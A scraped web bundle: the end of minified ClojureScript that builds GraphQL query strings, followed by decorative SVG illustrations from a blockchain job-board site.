[qR],null),new $APP.I(null,2,5,$APP.M,[$APP.yN,$APP.fM],null),new $APP.I(null,2,5,$APP.M,[$APP.yN,$APP.fM],null),new $APP.I(null,2,5,$APP.M,[$APP.yN,$APP.fM],null),new $APP.I(null,1,5,$APP.M,[qR],null),new $APP.I(null,3,5,$APP.M,[$APP.P($APP.qw,new $APP.I(null,1,5,$APP.M,[$APP.$n],null),$APP.P($APP.rw,$APP.$n)),$APP.P($APP.qw,new $APP.I(null,1,5,$APP.M,[$APP.$n],null),$APP.P($APP.sw,$APP.$n,$APP.yN)),$APP.P($APP.qw,new $APP.I(null,1,5,$APP.M,[$APP.$n],null),$APP.P($APP.sw,$APP.$n,$APP.fM))],null),
new $APP.I(null,1,5,$APP.M,[qR],null)])));$APP.to($APP.aL,$APP.P($APP.$J,BR,$APP.Vo,1),$APP.ap(BR,BR,new $APP.e(null,5,[$APP.Oo,null,$APP.Qo,function(a){return $APP.lf(a)&&($APP.h(1)?1:0)<=$APP.Kg(1,a)&&$APP.Kg(1,a)<=($APP.h(null)?null:9007199254740991)},$APP.Vo,1,$APP.Xo,!0,$APP.Ro,$APP.P($APP.$J,BR,$APP.Vo,1)],null),null));
$APP.to($APP.qO,$APP.P($APP.$J,OR,$APP.Vo,1),$APP.ap(OR,OR,new $APP.e(null,5,[$APP.Oo,null,$APP.Qo,function(a){return $APP.lf(a)&&($APP.h(1)?1:0)<=$APP.Kg(1,a)&&$APP.Kg(1,a)<=($APP.h(null)?null:9007199254740991)},$APP.Vo,1,$APP.Xo,!0,$APP.Ro,$APP.P($APP.$J,OR,$APP.Vo,1)],null),null));
$APP.to(Ijb,$APP.P($APP.ZO,Hjb),$APP.so($APP.P($APP.ZO,Hjb),function(a){if($APP.Qd(KR.j(a))){var b=njb(a);return $APP.kf(b)?a:mR.j(new $APP.e(null,2,[nR,Rjb,IR,b],null))}var c=$APP.wj($APP.Dh.h(uR,KR.j(a)));b=njb(a);b=$APP.Im.h(b,c);return $APP.kf(b)?a:mR.j(new $APP.e(null,2,[nR,Rjb,IR,b],null))},null,!0));
$APP.to(Ajb,$APP.P($APP.ZO,Gjb),$APP.so($APP.P($APP.ZO,Gjb),function(a){if($APP.Qd($APP.aL.j(a))){var b=pjb(a);return $APP.kf(b)?a:mR.j(new $APP.e(null,2,[nR,Njb,IR,b],null))}var c=$APP.wj($APP.Dh.h(function(f){return $APP.Rk($APP.yN.j(f),"$","")},$APP.aL.j(a)));b=pjb(a);b=$APP.Im.h(b,c);return $APP.kf(b)?a:mR.j(new $APP.e(null,2,[nR,Njb,IR,b],null))},null,!0));
$APP.to(lR,$APP.P($APP.IO,$APP.P($APP.Rv,$APP.Sv,new $APP.I(null,1,5,$APP.M,[$APP.qO],null),$APP.$v,new $APP.I(null,3,5,$APP.M,[KR,$APP.tu,$APP.aL],null)),Ijb,Ajb),$APP.NP(new $APP.I(null,3,5,$APP.M,[$APP.P($APP.Rv,$APP.Sv,new $APP.I(null,1,5,$APP.M,[$APP.qO],null),$APP.$v,new $APP.I(null,3,5,$APP.M,[KR,$APP.tu,$APP.aL],null)),Ijb,Ajb],null),new $APP.I(null,3,5,$APP.M,[$APP.ew($APP.Yi([$APP.fw,$APP.gw,$APP.hw,$APP.iw,$APP.jw,$APP.kw,$APP.lw,$APP.Sv,$APP.mw,$APP.nw,$APP.ow,$APP.$v],[null,null,null,
new $APP.I(null,2,5,$APP.M,[function(a){return $APP.pf(a)},function(a){return $APP.If(a,$APP.qO)}],null),function(a){return $APP.pf(a)&&$APP.If(a,$APP.qO)},new $APP.I(null,3,5,$APP.M,[KR,$APP.tu,$APP.aL],null),new $APP.I(null,1,5,$APP.M,[$APP.qO],null),new $APP.I(null,1,5,$APP.M,[$APP.qO],null),new $APP.I(null,1,5,$APP.M,[$APP.qO],null),new $APP.I(null,3,5,$APP.M,[KR,$APP.tu,$APP.aL],null),new $APP.I(null,2,5,$APP.M,[$APP.P($APP.qw,new $APP.I(null,1,5,$APP.M,[$APP.$n],null),$APP.P($APP.rw,$APP.$n)),
$APP.P($APP.qw,new $APP.I(null,1,5,$APP.M,[$APP.$n],null),$APP.P($APP.sw,$APP.$n,$APP.qO))],null),new $APP.I(null,3,5,$APP.M,[KR,$APP.tu,$APP.aL],null)])),Ijb,Ajb],null),null));var oR=function oR(a){if(null!=a&&null!=a.ye)return a.ye(a);var c=oR[$APP.bb(null==a?null:a)];if(null!=c)return c.j?c.j(a):c.call(null,a);c=oR._;if(null!=c)return c.j?c.j(a):c.call(null,a);throw $APP.Xd("ArgumentFormatter.arg-\x3estr",a);};oR["null"]=function(){return"null"};$APP.ue.prototype.ye=function(){return tjb(this)};$APP.Cg.prototype.ye=function(){return tjb(this)};oR["boolean"]=function(a){return $APP.l.j(a)};oR.object=function(a){return $APP.l.j(a)};oR.number=function(a){return $APP.l.j(a)};
$APP.Xi.prototype.ye=function(){return["{",$APP.l.j(pR(this)),"}"].join("")};$APP.I.prototype.ye=function(){return tjb(this)};oR.string=function(a){return['"',$APP.l.j(a),'"'].join("")};$APP.G.prototype.ye=function(){return $APP.zj(this)};$APP.e.prototype.ye=function(){return["{",$APP.l.j(pR(this)),"}"].join("")};$APP.og.prototype.ye=function(){return tjb(this)};
var sR=function sR(a){return a instanceof $APP.G?["...",$APP.zj(a)].join(""):$APP.N.h($APP.l,$APP.Nh(",",function(){return function g(f){return new $APP.Cg(null,function(){for(;;){var k=$APP.r(f);if(k){var m=k;if($APP.sf(m)){var n=$APP.rh(m),t=$APP.z(n),u=$APP.Eg(t);return function(){for(var C=0;;)if(C<t){var J=$APP.$e(n,C),K=$APP.E(J,0,null),Z=$APP.E(J,1,null);$APP.Ig(u,function(){var da=K;if($APP.h($APP.B.h?$APP.B.h(AR,da):$APP.B.call(null,AR,da)))return["__",$APP.zj(Z)].join("");if($APP.h($APP.B.h?
$APP.B.h(HR,da):$APP.B.call(null,HR,da)))return $APP.zj(Z);if($APP.h($APP.B.h?$APP.B.h(yR,da):$APP.B.call(null,yR,da)))return[$APP.zj(HR.j(Z)),$APP.h($APP.zp.j(Z))?["(",$APP.l.j(pR($APP.zp.j(Z))),")"].join(""):null].join("");if($APP.h($APP.B.h?$APP.B.h(NR,da):$APP.B.call(null,NR,da)))return[function(){var ja=$APP.zj(LR.j(Z));return $APP.h(ja)?[ja,":"].join(""):null}(),$APP.l.j(function(){var ja=JR.j(Z);return sR.j?sR.j(ja):sR.call(null,ja)}())].join("");if($APP.h($APP.B.h?$APP.B.h(QR,da):$APP.B.call(null,
QR,da)))return[$APP.zj(PR.j(Z)),$APP.h($APP.zp.j(Z))?["(",$APP.l.j(pR($APP.zp.j(Z))),")"].join(""):null,"{",$APP.l.j(function(){var ja=UR.j(Z);return sR.j?sR.j(ja):sR.call(null,ja)}()),"}"].join("");if($APP.h($APP.B.h?$APP.B.h(SR,da):$APP.B.call(null,SR,da)))return[$APP.zj(PR.j(Z)),["(",$APP.l.j(pR($APP.zp.j(Z))),")"].join("")].join("");if($APP.h($APP.B.h?$APP.B.h(KR,da):$APP.B.call(null,KR,da)))return $APP.Bl.h(" ",$APP.Dh.h(function(){return function(ja){return["...",$APP.zj(ja)].join("")}}(C,$APP.B,
da,J,K,Z,n,t,u,m,k),Z));if($APP.h($APP.B.h?$APP.B.h(VR,da):$APP.B.call(null,VR,da)))return[$APP.zj(PR.j(Z)),"{",$APP.Bl.h(" ",$APP.Dh.h(function(){return function(ja){return["...",$APP.zj(ja)].join("")}}(C,$APP.B,da,J,K,Z,n,t,u,m,k),KR.j(Z))),"}"].join("");throw Error(["No matching clause: ",$APP.l.j(da)].join(""));}());C+=1}else return!0}()?$APP.Hg($APP.Jg(u),g($APP.sh(m))):$APP.Hg($APP.Jg(u),null)}var w=$APP.v(m),x=$APP.E(w,0,null),A=$APP.E(w,1,null);return $APP.vg(function(){var C=x;if($APP.h($APP.B.h?
$APP.B.h(AR,C):$APP.B.call(null,AR,C)))return["__",$APP.zj(A)].join("");if($APP.h($APP.B.h?$APP.B.h(HR,C):$APP.B.call(null,HR,C)))return $APP.zj(A);if($APP.h($APP.B.h?$APP.B.h(yR,C):$APP.B.call(null,yR,C)))return[$APP.zj(HR.j(A)),$APP.h($APP.zp.j(A))?["(",$APP.l.j(pR($APP.zp.j(A))),")"].join(""):null].join("");if($APP.h($APP.B.h?$APP.B.h(NR,C):$APP.B.call(null,NR,C)))return[function(){var J=$APP.zj(LR.j(A));return $APP.h(J)?[J,":"].join(""):null}(),$APP.l.j(function(){var J=JR.j(A);return sR.j?sR.j(J):
sR.call(null,J)}())].join("");if($APP.h($APP.B.h?$APP.B.h(QR,C):$APP.B.call(null,QR,C)))return[$APP.zj(PR.j(A)),$APP.h($APP.zp.j(A))?["(",$APP.l.j(pR($APP.zp.j(A))),")"].join(""):null,"{",$APP.l.j(function(){var J=UR.j(A);return sR.j?sR.j(J):sR.call(null,J)}()),"}"].join("");if($APP.h($APP.B.h?$APP.B.h(SR,C):$APP.B.call(null,SR,C)))return[$APP.zj(PR.j(A)),["(",$APP.l.j(pR($APP.zp.j(A))),")"].join("")].join("");if($APP.h($APP.B.h?$APP.B.h(KR,C):$APP.B.call(null,KR,C)))return $APP.Bl.h(" ",$APP.Dh.h(function(){return function(J){return["...",
$APP.zj(J)].join("")}}($APP.B,C,w,x,A,m,k),A));if($APP.h($APP.B.h?$APP.B.h(VR,C):$APP.B.call(null,VR,C)))return[$APP.zj(PR.j(A)),"{",$APP.Bl.h(" ",$APP.Dh.h(function(){return function(J){return["...",$APP.zj(J)].join("")}}($APP.B,C,w,x,A,m,k),KR.j(A))),"}"].join("");throw Error(["No matching clause: ",$APP.l.j(C)].join(""));}(),g($APP.ye(m)))}return null}},null,null)}(a)}()))},rR=function rR(a){var c=$APP.E(a,0,null),f=$APP.E(a,1,null);a=c instanceof $APP.G?c.Fa:null;switch(a){case "simple-type":return $APP.zj(f);
case "complex-type":return a=$APP.h(zR.j(f))?"!":null,[$APP.h($APP.GR.j(f))?$APP.zj($APP.GR.j(f)):$APP.B.h($APP.ln,$APP.FR.j(f))?["[",$APP.l.j(function(){var g=$APP.ER.j(f);return rR.j?rR.j(g):rR.call(null,g)}()),"]"].join(""):null,a].join("");default:throw Error(["No matching clause: ",$APP.l.j(a)].join(""));}},WR=function(){var a=$APP.xh($APP.Xg),b=$APP.xh($APP.Xg),c=$APP.xh($APP.Xg),f=$APP.xh($APP.Xg),g=$APP.F.aa($APP.Xg,$APP.lM,$APP.xk.ha?$APP.xk.ha():$APP.xk.call(null));return new $APP.Ak($APP.ck.h("venia.core",
"-\x3equery-str"),function(k){return $APP.rf(k)?$APP.v(k):$APP.h(OR.j(k))?OR:$APP.h(CR.j(k))?CR:$APP.tn},$APP.tn,g,a,b,c,f)}();WR.ja(null,Cjb,function(a){$APP.E(a,0,null);a=$APP.E(a,1,null);return["{",$APP.l.j($APP.N.h($APP.l,$APP.Nh(",",$APP.Dh.h(WR,a)))),"}"].join("")});
WR.ja(null,lR,function(a){$APP.E(a,0,null);a=$APP.E(a,1,null);var b=$APP.tu.j(a);b=$APP.h(b)?[$APP.zj($APP.uu.j(b))," ",$APP.l.j($APP.zJ.j(b))].join(""):null;var c=$APP.aL.j(a);c=$APP.h(c)?["(",$APP.l.j(ujb(c)),")"].join(""):null;var f=KR.j(a);f=$APP.h(f)?[" ",$APP.l.j($APP.N.h($APP.l,$APP.Nh(",",$APP.Dh.h(vjb,f))))].join(""):null;return[b,c,"{",$APP.l.j($APP.N.h($APP.l,$APP.Nh(",",$APP.Dh.h(WR,$APP.qO.j(a))))),"}",f].join("")});
WR.ja(null,OR,function(a){var b=OR.j(a);a=$APP.h(MR.j(a))?[$APP.zj(MR.j(a)),":"].join(""):null;var c=$APP.zj($APP.qu.j(b)),f=$APP.h($APP.zp.j(b))?["(",$APP.l.j(pR($APP.zp.j(b))),")"].join(""):null;b=["{",$APP.l.j(sR($APP.Qz.j(b))),"}"].join("");return[a,c,f,b].join("")});WR.ja(null,$APP.qO,function(a){$APP.E(a,0,null);a=$APP.E(a,1,null);return["{",$APP.l.j($APP.N.h($APP.l,$APP.Nh(",",$APP.Dh.h(WR,a)))),"}"].join("")});
WR.ja(null,CR,function(a){$APP.E(a,0,null);a=$APP.E(a,1,null);var b=WR.j(kR.j(a));return[$APP.h(MR.j(a))?[$APP.zj(MR.j(a)),":"].join(""):null,$APP.l.j(b)].join("")});WR.ja(null,kR,function(a){$APP.E(a,0,null);var b=$APP.E(a,1,null);a=$APP.zj($APP.qu.j(b));var c=$APP.h($APP.zp.j(b))?["(",$APP.l.j(pR($APP.zp.j(b))),")"].join(""):null;b=wjb($APP.Qz.j(b))?["{",$APP.l.j(sR($APP.Qz.j(b))),"}"].join(""):null;return[a,c,b].join("")});
WR.ja(null,$APP.tn,function(a){var b=$APP.zj($APP.qu.j(a)),c=$APP.h($APP.zp.j(a))?["(",$APP.l.j(pR($APP.zp.j(a))),")"].join(""):null;a=wjb($APP.Qz.j(a))?["{",$APP.l.j(sR($APP.Qz.j(a))),"}"].join(""):null;return[b,c,a].join("")});$APP.zh($APP.bua,function(a){return WR.j(sjb(a))});$APP.jd();
}).call(this);

--- FILE ---
content_type: image/svg+xml
request_url: https://blockchain.works-hub.com/images/homepage/footer.svg
body_size: 1372
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 707 306"><defs><style>.cls-2{fill:#d5f4f2}.cls-3{fill:#f4f5f8}.cls-4{fill:#c4d4dd}.cls-5{fill:#fff}.cls-6{fill:#98bac8}.cls-8{fill:#80b5bc}.cls-9{fill:#e6edf2}.cls-10,.cls-11{fill:none;stroke:#6e7f89;stroke-linejoin:round;stroke-width:1.5px}.cls-10{stroke-linecap:round}</style></defs><g style="isolation:isolate"><g id="Layer_1" data-name="Layer 1"><circle class="cls-2" cx="30" cy="147" r="17"/><circle class="cls-2" cx="225" cy="160" r="8"/><circle class="cls-2" cx="165" cy="265" r="8"/><circle class="cls-2" cx="33" cy="184" r="6"/><path class="cls-3" d="M346 81v-1l1-1v-1l1-1v-1-1-1-1a15 15 0 0 0-15-15 15 15 0 0 0-1 0 21 21 0 0 0-19-11h-5a29 29 0 0 0-10-22h-1l-1-1-1-1h-2v-1h-1l-1-1h-2v-1h-3l-1-1h-5-1a29 29 0 0 0-29 29 20 20 0 0 0-7-1h-4-1l-1 1h-2v1h-1l-1 1h-1a1 1 0 0 0-1 1h-1a23 23 0 0 0-1 2l-1 1a21 21 0 0 0-2 2 20 20 0 0 0-3 11v1a10 10 0 0 0 0 20h110a15 15 0 0 0 13-7zM686 186l1-2 1-2v-2h1v-2l1-2v-2-3-2a30 30 0 0 0-29-29 31 31 0 0 0-4 0 41 41 0 0 0-37-23h-4-2l-1 1h-2a58 58 0 0 0-21-43l-2-2h-1l-1-1h-1l-2-2-2-1-2-1-1-1h-2v-1l-2-1h-3l-1-1h-1l-1-1h-3l-2-1h-1-1-3l-2-1h-4a59 59 0 0 0-58 58 41 41 0 0 0-13-2h-6l-2 1h-3l-2 1-2 1h-1l-1 1h-1l-2 1-2 1-2 1v1l-2 1a42 42 0 0 0-4 3v1l-1 1h-1a39 39 0 0 0-2 4 41 41 0 0 0-7 23v2a19 19 0 1 0 0 39h221a30 30 0 0 0 24-13z"/><circle class="cls-2" cx="88" cy="161" r="19"/><circle class="cls-2" cx="85" cy="240" r="14"/><circle class="cls-2" cx="76" cy="200" r="29"/><path class="cls-2" d="M93 251a29 29 0 1 0 58 0v-1a25 25 0 0 0 31-24v-2a18 18 0 0 0 27-10 9 9 0 0 0 4 1 9 9 0 0 0 8-9h27v-24h-27a9 9 0 0 0-12-8 18 18 0 0 0-27-11v-1a25 25 0 0 0-31-24v-1a29 29 0 0 0-58 0"/><path class="cls-4" d="M518 193h1a116 116 0 0 1-10 9l-2 1-2 2-2 1-2 1-2 2-2 1-1 1-1 1a228 228 0 0 1 0-38l1 1 1 1 2 1 6 4 1 1 1 1 2 1 1 2h1l6 5v1l1 1z"/><path class="cls-5" d="M498 256a4 4 0 1 1-4 4 4 4 0 0 1 4-4z"/><path class="cls-6" d="M497 210l2-1-2 1zM496 211l-1 1 1-1zM439 156c22 0 41 9 55 18a227 227 0 0 0 0 38c-14 9-33 18-55 18z"/><path d="M439 156v74h-98v-74h98zm-21 37a20 20 0 1 0-20 20 20 20 0 0 0 20-20z" fill="#ff7c6e"/><path class="cls-8" d="M398 173a20 20 0 1 1-20 20 20 20 0 0 1 20-20zm13 20a13 13 0 1 0-13 13 13 13 0 0 0 13-13z"/><circle class="cls-2" cx="398" cy="193" r="13"/><path class="cls-6" d="M349 156h-89v-40s59 0 89 40zM341 230h8c-30 39-87 39-89 39v-39h81zM341 156v74h-31v-74h31z"/><path class="cls-4" d="M310 195v35h-50v-35h50zM310 156v39h-50v-39h50z"/><path class="cls-5" d="M267 56a4 4 0 1 1-4 4 4 4 0 0 1 4-4z"/><path class="cls-8" d="M260 195v29l-3-2a3 3 0 0 1-2-2v-54a3 3 0 0 1 2-2l3-2z"/><path class="cls-9" d="M203 186a5 5 0 0 1 0 9h-22a5 5 0 0 1 0-9z"/><path class="cls-5" d="M161 226a4 4 0 1 1-4 4 4 4 0 0 1 4-4z"/><path class="cls-9" d="M157 119a5 5 0 1 1 0 9h-7a28 28 0 0 0-5-9z"/><path class="cls-6" d="M155 162a4 4 0 1 1-4 4 4 4 0 0 1 4-4z"/><path class="cls-9" d="M150 128h-18a5 5 0 0 1-4-5 5 5 0 0 1 4-4h13a28 28 0 0 1 5 9z"/><path class="cls-6" d="M122 234l8 12h-16l8-12z"/><path class="cls-4" d="M128 178a2 2 0 0 1 1 2 2 2 0 0 1-1 2l-9 8a2 2 0 0 1-1 0 2 2 0 0 1-2-1 2 2 0 0 1 0-3l7-6-7-6a2 2 0 1 1 3-4z"/><path class="cls-6" d="M112 168a3 3 0 0 1-1 2l-10 23a2 2 0 0 1-3 0 2 2 0 0 1-1-2 2 2 0 0 1 0-1l10-23a2 2 0 0 1 3-1 2 2 0 0 1 2 2z"/><path class="cls-9" d="M93 211l6 10-6 10H82l-6-10 6-10h11z"/><path class="cls-5" d="M93 137a6 6 0 1 1-6 7 6 6 0 0 1 6-7z"/><path class="cls-4" d="M93 186a2 2 0 0 1-2 4 2 2 0 0 1-2 0l-9-8a2 2 0 0 1 0-4l9-8a2 2 0 0 1 3 4l-6 6z"/><path class="cls-10" d="M349 156h90M439 230h-90M517 191v1M510 186h1M507 183l2 1M505 181l1 1M497 176l2 1M496 211l-1 1c-15 9-34 18-56 18v-74a107 107 0 0 1 57 19M499 209l-2 1M503 206l-2 1M509 202l-2 1-2 2M398 173a20 20 0 1 0 20 20 20 20 0 0 0-20-20z"/><circle class="cls-10" cx="398" cy="193" r="13"/><path class="cls-10" d="M495 212a228 228 0 0 1 0-38l1 1 1 1 2 1 6 4 1 1 1 1 2 1 1 2h1l6 5v1l1 1h1a116 116 0 0 1-10 9l-2 1-2 2-2 1-2 1-2 2-2 1-1 1-1 1zM310 230v-74M260 224l-3-2a3 3 0 0 1-2-2v-54a3 3 0 0 1 2-2l3-2v62zM349 230h-89v40c2-1 59-1 89-40zM341 156h8c-30-40-89-40-89-40v40M248 182h-27M145 119a29 29 0 0 0-52 18M221 182a9 9 0 0 0-8-9 9 9 0 0 0-4 1 18 18 0 0 0-27-11v-1a25 25 0 0 0-31-24v-1a29 29 0 0 0-1-9M248 206h-27M221 206a9 9 0 0 1-12 8 18 18 0 0 1-27 10v2a25 25 0 0 1-31 24v1a29 29 0 1 1-58 0"/><path class="cls-11" d="M165 230a4 4 0 1 1-4-4 4 4 0 0 1 4 4zM271 60a4 4 0 1 1-4-4 4 4 0 0 1 4 4zM502 260a4 4 0 1 1-4-4 4 4 0 0 1 4 4zM159 166a4 4 0 1 1-4-4 4 4 0 0 1 4 4zM100 144a6 6 0 1 1-7-7 6 6 0 0 1 7 7zM203 195h-22a5 5 0 0 1 0-9h22a5 5 0 0 1 0 9z"/><path class="cls-10" d="M111 170l-10 23a2 2 0 0 1-3 0 2 2 0 0 1-1-2 2 2 0 0 1 0-1l10-23a2 2 0 0 1 3-1 2 2 0 0 1 2 2 3 3 0 0 1-1 2zM91 190a2 2 0 0 1-2 0l-9-8a2 2 0 0 1 0-4l9-8a2 2 0 0 1 3 4l-6 6 7 6a2 2 0 0 1-2 4zM118 190a2 2 0 0 0 1 0l9-8a2 2 0 0 0 1-2 2 2 0 0 0-1-2l-9-8a2 2 0 1 0-3 4l7 6-7 6a2 2 0 0 0 0 3 2 2 0 0 0 2 1z"/><path class="cls-11" d="M122 234l-8 12h16l-8-12z"/><path class="cls-10" d="M154 190v9M149 195h9M72 250v9M67 255h9M192 140v9M187 144h9"/><path class="cls-11" d="M145 119h12a5 5 0 1 1 0 9h-25a5 5 0 0 1-4-5 5 5 0 0 1 4-4zM93 211H82l-6 10 6 10h11l6-10-6-10z"/><path class="cls-10" d="M310 195h-50"/><path class="cls-5" d="M126 206h8v8h-8z"/><path class="cls-10" d="M126 206h8v8h-8z"/><path class="cls-9" d="M38 154h14v14H38z"/><path class="cls-10" d="M38 154h14v14H38z"/><path class="cls-6" d="M37 208a5 5 0 1 1-4 5 5 5 0 0 1 4-5z"/><path class="cls-10" d="M42 213a5 5 0 1 1-5-5 5 5 0 0 1 5 5z"/><path class="cls-4" d="M60 208a3 3 0 0 1 0 1l-11 23a2 2 0 0 1-3 1 2 2 0 0 1-1-2 2 2 0 0 1 0-1l11-23a2 2 0 0 1 3-1 2 2 0 0 1 1 2z"/><path class="cls-10" d="M60 209l-11 23a2 2 0 0 1-3 1 2 2 0 0 1-1-2 2 2 0 0 1 0-1l11-23a2 2 0 0 1 3-1 2 2 0 0 1 1 2 3 3 0 0 1 0 1z"/><path stroke="#6e7f89" stroke-linejoin="round" stroke-width="2" fill="#e6edf2" d="M260 150v85"/><path d="M250 171h5v43h-5a4 4 0 0 1-4-4v-35a4 4 0 0 1 4-4z" stroke="#6e7f89" stroke-linejoin="round" stroke-width="2" fill="#c4d4dd"/><path class="cls-10" d="M260 156h95M341 230v-74"/><path class="cls-11" d="M393 133v9M388 137h9M269 156v74M279 156v74M289 156v74M299 156v74"/></g></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://blockchain.works-hub.com/images/sparkle.svg
body_size: -20
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="6083.658 7528.65 448.646 307.248"><defs><style>.clsparkle-1 { fill: #80b5bc; } .clsparkle-1, .clsparkle-2, .clsparkle-3, .clsparkle-4 { stroke: #6e7f89; stroke-linejoin: round; stroke-miterlimit: 10; stroke-width: 1.2px; } .clsparkle-2 { fill: #ff7c6e; } .clsparkle-3 { fill: #e6edf2; } .clsparkle-3, .clsparkle-4 { stroke-linecap: round; } .clsparkle-4 { fill: none; }</style></defs><g id="Group_1686" transform="translate(5674 7278)"><circle id="Ellipse_55" class="clsparkle-1" cx="3.561" cy="3.561" r="3.561" transform="translate(410.258 496.145)"/><circle id="Ellipse_56" class="clsparkle-1" cx="3.561" cy="3.561" r="3.561" transform="translate(832.258 308.145)"/><circle id="Ellipse_57" class="clsparkle-2" cx="3.287" cy="3.287" r="3.287" transform="translate(427.039 251.25)"/><circle id="Ellipse_58" class="clsparkle-3" cx="2.26" cy="2.26" r="2.26" transform="translate(451.559 546.818)"/><circle id="Ellipse_60" class="clsparkle-3" cx="2.26" cy="2.26" r="2.26" transform="translate(853.184 422.961)"/><path id="Line_1827" class="clsparkle-4" d="M420.809 277.82v10.477"/><path id="Line_1828" class="clsparkle-4" d="M415.535 283.094h10.477"/><g id="Group_1634"><path id="Line_1825" class="clsparkle-4" d="M829.808 546.82v10.477"/><path id="Line_1826" class="clsparkle-4" d="M824.535 552.093h10.477"/></g><circle id="Ellipse_61" class="clsparkle-3" cx="2.26" cy="2.26" r="2.26" transform="translate(835.184 336.961)"/></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://blockchain.works-hub.com/images/hiw/company/hiw/hiw4.svg
body_size: 10560
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg version="1.1" viewBox="0 0 314 266" xmlns="http://www.w3.org/2000/svg">
<g fill="none" fill-rule="evenodd">
<g transform="translate(1 1)">
<rect x="155.85" y="116.74" width="30.9" height="38.28" fill="#C4D4DD" fill-rule="nonzero"/>
<path d="m10.83 83.29c1.3478-0.0040474 2.5651 0.80471 3.0836 2.0487 0.51857 1.244 0.23615 2.6779-0.71544 3.6324s-2.3847 1.2412-3.6302 0.72636c-1.2456-0.51483-2.058-1.7297-2.058-3.0775-8.28e-6 -1.8352 1.4848-3.3245 3.32-3.33z" fill="#D4F4F2" fill-rule="nonzero"/>
<path d="m175 11.19c2.2344-0.0040443 4.2509 1.3394 5.1079 3.403 0.85696 2.0636 0.38532 4.4403-1.1947 6.0203-1.58 1.58-3.9567 2.0516-6.0203 1.1947s-3.407-2.8734-3.403-5.1079c-0.002661-1.4622 0.577-2.8652 1.6109-3.8991 1.0339-1.0339 2.4369-1.6136 3.8991-1.6109z" fill="#FDFEFF" fill-rule="nonzero"/>
<circle cx="16.55" cy="16.15" r="5.51" fill="#FF7C6E" fill-rule="nonzero"/>
<path d="m146.76 44.27v62.48h-103.62v-62.48h103.62zm-10.46 52.78v-10.57h-39.51v10.57h39.51zm-45.41 0v-10.57h-39.5v10.57h39.5z" fill="#FDFEFF" fill-rule="nonzero"/>
<path d="m146.76 116.74v104.87h-103.62v-104.87h103.62zm-10.46 94.2v-10.56h-39.51v10.56h39.51zm0-61.12v-8.24h-82.05v8.24h82.05zm0-16.36v-8.23h-82.05v8.23h82.05zm-45.41 77.48v-10.56h-39.5v10.56h39.5z" fill="#FDFEFF" fill-rule="nonzero"/>
<path d="m197.32 33.77v199.37h-164v-199.37h164zm-10.57 121.23v-38.26h-30.9v38.26h30.9zm0-48.27v-62.46h-30.9v62.48l30.9-0.02zm-40 114.86v-104.85h-103.61v104.87l103.61-0.02zm0-114.86v-62.46h-103.61v62.48l103.61-0.02z" fill="#E6EDF2" fill-rule="nonzero"/>
<rect x="54.25" y="125.23" width="82.05" height="8.23" fill="#D4F4F2" fill-rule="nonzero"/>
<path d="m10.83 67.83c1.3487-0.004044 2.5666 0.8058 3.0846 2.051 0.51798 1.2452 0.23372 2.68-0.71994 3.6336s-2.3884 1.2379-3.6336 0.71994c-1.2452-0.51798-2.0551-1.7359-2.051-3.0846 0-1.8336 1.4864-3.32 3.32-3.32z" fill="#D4F4F2" fill-rule="nonzero"/>
<path d="m33.36 33.77v71.6h-33.19v-71.6h33.19zm-19.2 21.92c0-1.8391-1.4909-3.33-3.33-3.33-1.8391 0-3.33 1.4909-3.33 3.33s1.4909 3.33 3.33 3.33c1.8391 0 3.33-1.4909 3.33-3.33zm0 15.46c0-1.8391-1.4909-3.33-3.33-3.33-1.8391 0-3.33 1.4909-3.33 3.33s1.4909 3.33 3.33 3.33c0.88399 0.0026666 1.7325-0.34732 2.3576-0.97239 0.62508-0.62508 0.97506-1.4736 0.97239-2.3576zm0 15.47c0.0040474-1.3478-0.80471-2.5651-2.0487-3.0836-1.244-0.51857-2.6779-0.23615-3.6324 0.71544-0.95445 0.95158-1.2412 2.3847-0.72636 3.6302 0.51483 1.2456 1.7297 2.058 3.0775 2.058 1.8352 8.3e-6 3.3245-1.4848 3.33-3.32z" fill="#C4D4DD" fill-rule="nonzero"/>
<path d="m10.83 52.36c1.3478-0.0040474 2.5651 0.80471 3.0836 2.0487 0.51857 1.244 0.23615 2.6779-0.71544 3.6324s-2.3847 1.2412-3.6302 0.72636c-1.2456-0.51483-2.058-1.7297-2.058-3.0775-8.28e-6 -1.8352 1.4848-3.3245 3.32-3.33z" fill="#D4F4F2" fill-rule="nonzero"/>
<rect x="162.2" y="93.38" width="18.24" height="7.19" fill="#D4F4F2" fill-rule="nonzero"/>
<rect x="160.42" y="64.53" width="6.27" height="6.27" fill="#D4F4F2" fill-rule="nonzero"/>
<rect x="54.25" y="141.58" width="82.05" height="8.23" fill="#D4F4F2" fill-rule="nonzero"/>
<rect x="96.79" y="86.48" width="39.51" height="10.56" fill="#FF7C6E" fill-rule="nonzero"/>
<rect x="51.39" y="86.48" width="39.51" height="10.56" fill="#F4D4D0" fill-rule="nonzero"/>
<rect x=".17" y="105.37" width="33.19" height="127.76" fill="#C4D4DD" fill-rule="nonzero"/>
<path d="m186.75 44.27v62.48h-30.9v-62.48h30.9zm-6.31 56.3v-7.19h-18.24v7.19h18.24zm-13.76-29.77v-6.27h-6.26v6.27h6.26zm0.2-16.29c0-1.6569-1.3431-3-3-3s-3 1.3431-3 3 1.3431 3 3 3 3-1.3431 3-3z" fill="#C4D4DD" fill-rule="nonzero"/>
<rect x="51.39" y="200.38" width="39.51" height="10.56" fill="#F4D4D0" fill-rule="nonzero"/>
<rect x="96.79" y="200.38" width="39.51" height="10.56" fill="#FF7C6E" fill-rule="nonzero"/>
<path d="m179 20.49c1.7882-1.8995 1.996-4.7938 0.49747-6.9293-1.4985-2.1354-4.291-2.9244-6.6854-1.8888-2.3944 1.0356-3.7319 3.6108-3.2021 6.1651 0.52984 2.5544 2.7812 4.3851 5.39 4.3829 1.5154 0.0023106 2.9639-0.62415 4-1.73zm18.36-20.14v33.42h-197.19v-33.42h197.19zm-175.26 15.8c-0.0055205-3.0418-2.4749-5.5037-5.5167-5.5-3.0418 0.0036787-5.5052 2.4715-5.5033 5.5133s2.4682 5.5067 5.51 5.5067c3.0314-0.022002 5.4756-2.4886 5.47-5.52h0.04z" fill="#C4D4DD" fill-rule="nonzero"/>
<circle cx="163.85" cy="54.51" r="3.03" fill="#D4F4F2" fill-rule="nonzero"/>
